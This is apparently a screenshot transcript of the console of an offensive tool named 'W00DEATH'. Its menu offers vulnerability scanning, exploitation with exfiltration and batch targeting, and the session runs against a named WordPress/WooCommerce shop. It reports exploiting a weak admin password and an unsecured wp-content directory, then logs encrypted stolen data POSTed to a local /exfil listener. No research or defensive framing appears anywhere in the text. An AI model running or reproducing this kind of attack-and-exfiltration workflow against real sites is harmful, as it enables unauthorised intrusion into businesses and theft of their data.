 WELCOME TO THE W00DEATH by ro7t3r
1. Scan and detect vulnerabilities
2. Exploit vulnerabilities with exfiltration
3. Batch process targets from file
4. Exit
Enter your choice (1-4): 2
Enter target URL: https://lugz.com
[*] Scanning https://lugz.com...
[+] WordPress/WooCommerce detected at https://lugz.com
[*] Testing vulnerabilities for WordPress...
[+] Found vulnerabilities: Weak admin password, Unsecured wp-content directory
[*] Exfiltration server running on port 8080
[*] Exfiltration server is ready. Starting exploitation...
[*] Exploiting Weak admin password on https://lugz.com...
[+] Successfully exploited Weak admin password
[+] Exfiltrated Data Received: {"nonce": "w3/vG0EbT8STqNbpiGjd9A==", "ciphertext":
"x65uq4d442jxgyjJeWFmDMXnU/y0RGL4J/Ct8CJiB/8BEc0h/PsI5CL3SVsyRqHMMgKM/fxkzqQ=", "ta
g": "bfszDlvHiNLtErGvGJFIIg=="}
127.0.0.1 - - [22/Jan/2025 22:11:47] "POST /exfil HTTP/1.1" 200 -
[+] Exfiltration to http://localhost:8080/exfil succeeded with status: 200
[*] Exploiting Unsecured wp-content directory on https://lugz.com...
[+] Successfully exploited Unsecured wp-content directory
[+] Exfiltrated Data Received: {"nonce": "ENXhaStYUIlXRhiCtr82rw==", "ciphertext":
"JMedMeiUALG7q+DwijFYtq3ubyYRXLq1wxsf3oEjJ5XY7Eca4/H+rKSwxtLag7WmY1×2Kq8jEX8=", "ta
g": "hQ8HCFJnGNA/XSSZhjDUnw=="}
127.0.0.1 - - [22/Jan/2025 22:11:49] "POST /exfil HTTP/1.1" 200 -
[+] Exfiltration to http://localhost:8080/exfil succeeded with status: 200